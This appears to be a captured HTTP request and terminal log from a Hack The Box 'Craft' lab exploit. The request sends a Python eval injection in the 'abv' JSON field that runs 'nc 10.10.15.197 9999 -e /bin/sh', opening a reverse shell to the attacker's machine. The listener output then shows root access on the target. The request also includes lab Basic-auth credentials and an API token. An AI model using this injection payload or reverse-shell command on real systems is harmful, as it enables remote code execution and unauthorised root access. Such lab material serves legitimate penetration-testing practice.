 Raw
Params
Headers
Hex
POST /api/brew/ HTTP/1.1
Host: api.craft.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: application/json
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://api.craft.htb/api/
Content-Type: application/json
Authorization: Basic ZGluZXNoOjRhVWgwQThQYlZKeGdk
X-Craft-Api-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTc4
Mzg0NzAwfQ.DR7Jt3epro5MH1H5dpPk3-sJd_KsyBnnmYPywemoyqo
Origin: https://api.craft.htb
Content-Length: 147
Connection: close
DNT: 1
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('nc 10.10.15.197 9999 -e /bin/sh')"
}
# miao @ miao in ~/Tools/dirmap on git:master o [16:03:21]
$ nc -l -p 9999
# miao @ miao in ~/Tools/dirmap on git:master o [16:05:01] C:1
$ nc -lvv -p 9999
Listening on any address 9999 (distinct)
Connection from 10.10.10.110:33953
Total received bytes: 0
Total sent bytes: 0
# miao @ miao in ~/Tools/dirmap on git:master o [16:05:46] C:1
$ nc -lvv -p 9999
Listening on any address 9999 (distinct)
Connection from 10.10.10.110:33889
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk)
(wheel),11(floppy),20(dialout),26(tape),27(video)
uname -a
Linux 5a3d243127f5 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
ux
whoami
root